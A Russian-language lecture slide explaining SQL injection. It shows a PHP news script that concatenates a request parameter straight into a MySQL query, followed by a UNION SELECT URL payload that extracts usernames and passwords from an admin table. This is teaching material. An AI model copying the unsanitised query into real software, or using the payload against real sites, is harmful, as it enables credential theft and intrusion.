

Внедрение SQL-кода
SQL injection
Пример – php-скрипт отображения новостей:
 http://site.ru/showNews.php?id=5
 $res = mysql_query("SELECT id_news, header, body, author FROM news WHERE id_news = " . $_REQUEST['id']);
Внедряем в запрос SQL-код:
http://site.ru/showNews.php?id=-1%20UNION SELECT%20username,password%20 FROM%20admin
28